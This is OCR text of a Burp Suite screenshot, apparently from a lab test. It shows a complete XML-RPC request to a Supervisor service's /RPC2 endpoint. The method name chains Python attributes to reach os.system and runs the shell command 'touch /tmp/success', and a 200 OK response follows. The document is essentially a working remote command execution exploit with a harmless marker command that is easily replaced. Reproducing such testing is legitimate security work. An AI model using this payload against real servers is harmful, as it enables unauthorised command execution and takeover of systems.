 Burp Suite ... Burp Suite ... Supervisor ... [root@gsq:... 12:21 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1:9001 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /RPC2 HTTP/1.1
2 Host: localhost
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9
10 <?xml version="1.0"?>
11 <methodCall>
12 <methodName>
supervisor.supervisord.options.warnings.linecache.os.system
</methodName>
13 <params>
14 <param>
15 <string>
touch /tmp/success
</string>
16 </param>
17 </params>
18 </methodCall>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 04:21:26 GMT
3 Content-Length: 121
4 Content-Type: text/xml
5 Server: Medusa/1.12
6
7 <?xml version='1.0'?>
8 <methodResponse>
9 <params>
10 <param>
11 <value>
<int>
0
</int>
</value>
12 </param>
13 </params>
14 </methodResponse>
15
? Search... 0 matches
Done 243 bytes | 4 millis